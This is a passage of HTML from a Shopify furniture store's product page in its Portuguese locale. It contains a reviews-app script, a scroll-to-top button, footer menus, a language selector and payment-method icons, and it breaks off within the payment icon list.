<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/luella-queen-upholstered-fabric-platform-bed" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/luella-queen-upholstered-fabric-platform-bed" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
